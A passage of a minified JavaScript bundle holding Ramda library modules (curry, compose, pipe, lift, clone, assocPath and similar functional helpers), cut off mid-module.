"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(!e[r].apply(this,arguments))return!1;r+=1}return!0})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"Pija":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"qOyD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e&&r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"O6ft":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.any=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.any||(t=this.xf["@@transducer/step"](t,!1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.any=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,!0))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"F7t8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xany.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["any"],t.default,function(e,r){for(var t=0;t<r.length;){if(e(r[t]))return!0;t+=1}return!1})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xany.js":"O6ft"}],"u9Q7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./curryN.js")),u=a(require("./max.js")),t=a(require("./pluck.js")),l=a(require("./reduce.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return(0,r.default)((0,l.default)(u.default,0,(0,t.default)("length",e)),function(){for(var r=0,u=e.length;r<u;){if(e[r].apply(this,arguments))return!0;r+=1}return!1})}),f=n;exports.default=f;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"LbNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),t=u(require("./internal/_curry2.js")),n=u(require("./internal/_reduce.js")),r=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(function(t,u){return"function"==typeof u["fantasy-land/ap"]?u["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(u):"function"==typeof t?function(e){return t(e)(u(e))}:(0,n.default)(function(t,n){return(0,e.default)(t,(0,r.default)(n,u))},[],t)}),f=a;exports.default=f;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./map.js":"NpRO"}],"u6F1":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length-(e-1),l=new Array(o>=0?o:0);t<o;)l[t]=Array.prototype.slice.call(r,t,t+e),t+=1;return l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"ukZG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_concat.js")),e=s(require("./_curry2.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var i=function(){function e(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},e.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},e.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e.prototype.getCopy=function(){return(0,t.default)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},e}(),o=(0,e.default)(function(t,e){return new i(t,e)}),u=o;exports.default=u;
},{"./_concat.js":"b2EH","./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"e67H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_aperture.js")),r=a(require("./internal/_curry2.js")),t=a(require("./internal/_dispatchable.js")),u=a(require("./internal/_xaperture.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)([],u.default,e.default)),i=l;exports.default=i;
},{"./internal/_aperture.js":"u6F1","./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xaperture.js":"ukZG"}],"AybL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(t,[r])}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"xBi8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e.apply(this,r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"arQz":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=[],l=0;l<u;)a[l]=e[t[l]],l+=1;return a}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"zQcF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./apply.js")),u=l(require("./curryN.js")),t=l(require("./max.js")),n=l(require("./pluck.js")),f=l(require("./reduce.js")),i=l(require("./keys.js")),a=l(require("./values.js"));function l(e){return e&&e.__esModule?e:{default:e}}function d(e,r){return(0,i.default)(r).reduce(function(u,t){return u[t]=e(r[t]),u},{})}var s=(0,e.default)(function e(i){return i=d(function(r){return"function"==typeof r?r:e(r)},i),(0,u.default)((0,f.default)(t.default,0,(0,n.default)("length",(0,a.default)(i))),function(){var e=arguments;return d(function(u){return(0,r.default)(u,e)},i)})}),o=s;exports.default=o;
},{"./internal/_curry1.js":"tznh","./apply.js":"xBi8","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv","./keys.js":"JNpV","./values.js":"arQz"}],"vItq":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"JdBH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u<a?-1:u>a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwMy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u={};for(var a in t)u[a]=t[a];return u[e]=r,u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dymT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return null==e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"APSD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry3.js")),r=l(require("./internal/_has.js")),t=l(require("./internal/_isArray.js")),u=l(require("./internal/_isInteger.js")),a=l(require("./assoc.js")),i=l(require("./isNil.js"));function l(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(l,n,s){if(0===l.length)return n;var f=l[0];if(l.length>1){var d=!(0,i.default)(s)&&(0,r.default)(f,s)?s[f]:(0,u.default)(l[1])?[]:{};n=e(Array.prototype.slice.call(l,1),n,d)}if((0,u.default)(f)&&(0,t.default)(s)){var o=[].concat(s);return o[f]=n,o}return(0,a.default)(f,n,s)}),s=n;exports.default=s;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe","./internal/_isArray.js":"X5YY","./internal/_isInteger.js":"dKEd","./assoc.js":"SwMy","./isNil.js":"dymT"}],"zAet":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./internal/_curry2.js"));function r(t){return t&&t.__esModule?t:{default:t}}var e=(0,t.default)(function(t,r){switch(t){case 0:return function(){return r.call(this)};case 1:return function(t){return r.call(this,t)};case 2:return function(t,e){return r.call(this,t,e)};case 3:return function(t,e,n){return r.call(this,t,e,n)};case 4:return function(t,e,n,u){return r.call(this,t,e,n,u)};case 5:return function(t,e,n,u,c){return r.call(this,t,e,n,u,c)};case 6:return function(t,e,n,u,c,a){return r.call(this,t,e,n,u,c,a)};case 7:return function(t,e,n,u,c,a,i){return r.call(this,t,e,n,u,c,a,i)};case 8:return function(t,e,n,u,c,a,i,s){return r.call(this,t,e,n,u,c,a,i,s)};case 9:return function(t,e,n,u,c,a,i,s,l){return r.call(this,t,e,n,u,c,a,i,s,l)};case 10:return function(t,e,n,u,c,a,i,s,l,o){return r.call(this,t,e,n,u,c,a,i,s,l,o)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}}),n=e;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"kXm0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(2,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"zE4h":[function(require,module,exports) {
"use strict";function t(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e||"[object AsyncFunction]"===e||"[object GeneratorFunction]"===e||"[object AsyncGeneratorFunction]"===e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"TTJh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_reduce.js")),u=l(require("./ap.js")),t=l(require("./curryN.js")),a=l(require("./map.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,l){var d=(0,t.default)(e,l);return(0,t.default)(e,function(){return(0,r.default)(u.default,(0,a.default)(d,arguments[0]),Array.prototype.slice.call(arguments,1))})}),i=d;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./ap.js":"LbNs","./curryN.js":"Aw5g","./map.js":"NpRO"}],"cOxR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./liftN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./liftN.js":"TTJh"}],"sWjY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./and.js")),u=i(require("./lift.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)&&i.apply(this,arguments)}:(0,u.default)(t.default)(e,i)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./and.js":"qOyD","./lift.js":"cOxR"}],"GIOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"QTs4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./curry.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return e.apply(this,Array.prototype.slice.call(arguments,1))}),u=t;exports.default=u;
},{"./curry.js":"GIOB"}],"tUn8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArrayLike.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r){return function t(n){for(var u,l,f,o=[],i=0,s=n.length;i<s;){if((0,e.default)(n[i]))for(f=0,l=(u=r?t(n[i]):n[i]).length;f<l;)o[o.length]=u[f],f+=1;else o[o.length]=n[i];i+=1}return o}}
},{"./_isArrayLike.js":"hE3V"}],"uKMb":[function(require,module,exports) {
"use strict";function e(e){return{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iJ6f":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./_forceReduced.js")),r=n(require("./_isArrayLike.js")),t=n(require("./_reduce.js")),u=n(require("./_xfBase.js"));function n(e){return e&&e.__esModule?e:{default:e}}var s=function(r){return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return r["@@transducer/result"](e)},"@@transducer/step":function(t,u){var n=r["@@transducer/step"](t,u);return n["@@transducer/reduced"]?(0,e.default)(n):n}}},d=function(e){var n=s(e);return{"@@transducer/init":u.default.init,"@@transducer/result":function(e){return n["@@transducer/result"](e)},"@@transducer/step":function(e,u){return(0,r.default)(u)?(0,t.default)(n,e,u):(0,t.default)(n,e,[u])}}},a=d;exports.default=a;
},{"./_forceReduced.js":"uKMb","./_isArrayLike.js":"hE3V","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"GFvT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),r=u(require("./_flatCat.js")),t=u(require("../map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)(e,(0,r.default)(u))}),d=a;exports.default=d;
},{"./_curry2.js":"ONaB","./_flatCat.js":"iJ6f","../map.js":"NpRO"}],"fJUp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_makeFlat.js")),a=u(require("./internal/_xchain.js")),n=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)((0,r.default)(["fantasy-land/chain","chain"],a.default,function(e,r){return"function"==typeof r?function(t){return e(r(t))(t)}:(0,t.default)(!1)((0,n.default)(e,r))})),l=i;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_makeFlat.js":"tUn8","./internal/_xchain.js":"GFvT","./map.js":"NpRO"}],"qUOB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){if(e>r)throw new Error("min must not be greater than max in clamp(min, max, value)");return t<e?e:t>r?r:t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"sQ57":[function(require,module,exports) {
"use strict";function e(e){return new RegExp(e.source,(e.global?"g":"")+(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.sticky?"y":"")+(e.unicode?"u":""))}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"bK92":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}),u=r;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TuPJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_cloneRegExp.js")),r=t(require("../type.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,n,a,f){var s=function(e){for(var r=n.length,s=0;s<r;){if(t===n[s])return a[s];s+=1}for(var c in n[s+1]=t,a[s+1]=e,t)e[c]=f?u(t[c],n,a,!0):t[c];return e};switch((0,r.default)(t)){case"Object":return s({});case"Array":return s([]);case"Date":return new Date(t.valueOf());case"RegExp":return(0,e.default)(t);default:return t}}
},{"./_cloneRegExp.js":"sQ57","../type.js":"bK92"}],"IGwv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_clone.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return null!=r&&"function"==typeof r.clone?r.clone():(0,e.default)(r,[],[],!0)}),n=u;exports.default=n;
},{"./internal/_clone.js":"TuPJ","./internal/_curry1.js":"tznh"}],"qlis":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(r,t){return e(r,t)?-1:e(t,r)?1:0}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"j4z5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return!e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"rD6k":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./lift.js")),t=r(require("./not.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(t.default),d=u;exports.default=d;
},{"./lift.js":"cOxR","./not.js":"j4z5"}],"FE0x":[function(require,module,exports) {
"use strict";function e(e,t){return function(){return t.call(this,e.apply(this,arguments))}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iGmn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("./_isArray.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){return function(){var u=arguments.length;if(0===u)return t();var n=arguments[u-1];return(0,e.default)(n)||"function"!=typeof n[r]?t.apply(this,arguments):n[r].apply(n,Array.prototype.slice.call(arguments,0,u-1))}}
},{"./_isArray.js":"X5YY"}],"d4ev":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("slice",function(e,r,t){return Array.prototype.slice.call(t,e,r)})),l=u;exports.default=l;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry3.js":"kpol"}],"V5I8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_checkForMethod.js")),r=u(require("./internal/_curry1.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("tail",(0,t.default)(1,1/0))),a=l;exports.default=a;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry1.js":"tznh","./slice.js":"d4ev"}],"qFB0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipe.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipe.js":"FE0x","./reduce.js":"XCtv","./tail.js":"V5I8"}],"gQ0n":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)?e.split("").reverse().join(""):Array.prototype.slice.call(e,0).reverse()}),i=u;exports.default=i;
},{"./internal/_curry1.js":"tznh","./internal/_isString.js":"W1zq"}],"DDCP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipe.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("compose requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipe.js":"qFB0","./reverse.js":"gQ0n"}],"gYMG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=a;var e=u(require("./chain.js")),r=u(require("./compose.js")),t=u(require("./map.js"));function u(e){return e&&e.__esModule?e:{default:e}}function a(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var u=Array.prototype.slice.call(arguments),a=u.pop();return(0,r.default)(r.default.apply(this,(0,t.default)(e.default,u)),a)}
},{"./chain.js":"fJUp","./compose.js":"DDCP","./map.js":"NpRO"}],"OkmQ":[function(require,module,exports) {
"use strict";function e(e,t){return function(){var r=this;return e.apply(r,arguments).then(function(e){return t.call(r,e)})}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"k1Om":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=i(require("./internal/_arity.js")),r=i(require("./internal/_pipeP.js")),t=i(require("./reduce.js")),u=i(require("./tail.js"));function i(e){return e&&e.__esModule?e:{default:e}}function n(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return(0,e.default)(arguments[0].length,(0,t.default)(r.default,arguments[0],(0,u.default)(arguments)))}
},{"./internal/_arity.js":"MpM6","./internal/_pipeP.js":"OkmQ","./reduce.js":"XCtv","./tail.js":"V5I8"}],"aoiu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./pipeP.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("composeP requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./pipeP.js":"k1Om","./reverse.js":"gQ0n"}],"c3jx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"w9YA":[function(require,module,exports) {
"use strict";function e(e){return e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"xRFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_identity.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_identity.js":"w9YA"}],"GwVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry2.js")),t=a(require("./head.js")),u=a(require("./internal/_reduce.js")),i=a(require("./tail.js")),n=a(require("./identity.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,a){if(a.length<=0)return n.default;var l=(0,t.default)(a),d=(0,i.default)(a);return(0,e.default)(l.length,function(){return(0,u.default)(function(e,t){return r.call(this,t,e)},l.apply(this,arguments),d)})}),d=l;exports.default=d;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./head.js":"c3jx","./internal/_reduce.js":"O4GP","./tail.js":"V5I8","./identity.js":"xRFZ"}],"PPHh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./pipeWith.js")),t=u(require("./reverse.js"));function u(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,u){return r.default.apply(this,[e,(0,t.default)(u)])}),s=i;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./pipeWith.js":"GwVp","./reverse.js":"gQ0n"}],"JvVP":[function(require,module,exports) {
"use strict";function e(e){for(var t,r=[];!(t=e.next()).done;)r.push(t.value);return r}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"rTy2":[function(require,module,exports) {
"use strict";function e(e,r,t){for(var u=0,n=t.length;u<n;){if(e(r,t[u]))return!0;u+=1}return!1}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"WRyJ":[function(require,module,exports) {
"use strict";function e(e){var t=String(e).match(/^function (\w*)/);return null==t?"":t[1]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"g8Qt":[function(require,module,exports) {
"use strict";function e(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t="function"==typeof Object.is?Object.is:e;exports.default=t;
},{}],"A07X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=l;var e=c(require("./_arrayFromIterator.js")),a=c(require("./_includesWith.js")),r=c(require("./_functionName.js")),t=c(require("./_has.js")),n=c(require("./_objectIs.js")),u=c(require("../keys.js")),s=c(require("../type.js"));function c(e){return e&&e.__esModule?e:{default:e}}function f(r,t,n,u){var s=(0,e.default)(r),c=(0,e.default)(t);function f(e,a){return l(e,a,n.slice(),u.slice())}return!(0,a.default)(function(e,r){return!(0,a.default)(f,r,e)},c,s)}function l(e,a,c,i){if((0,n.default)(e,a))return!0;var o=(0,s.default)(e);if(o!==(0,s.default)(a))return!1;if(null==e||null==a)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof a["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](a)&&"function"==typeof a["fantasy-land/equals"]&&a["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof a.equals)return"function"==typeof e.equals&&e.equals(a)&&"function"==typeof a.equals&&a.equals(e);switch(o){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===(0,r.default)(e.constructor))return e===a;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof a||!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Date":if(!(0,n.default)(e.valueOf(),a.valueOf()))return!1;break;case"Error":return e.name===a.name&&e.message===a.message;case"RegExp":if(e.source!==a.source||e.global!==a.global||e.ignoreCase!==a.ignoreCase||e.multiline!==a.multiline||e.sticky!==a.sticky||e.unicode!==a.unicode)return!1}for(var y=c.length-1;y>=0;){if(c[y]===e)return i[y]===a;y-=1}switch(o){case"Map":return e.size===a.size&&f(e.entries(),a.entries(),c.concat([e]),i.concat([a]));case"Set":return 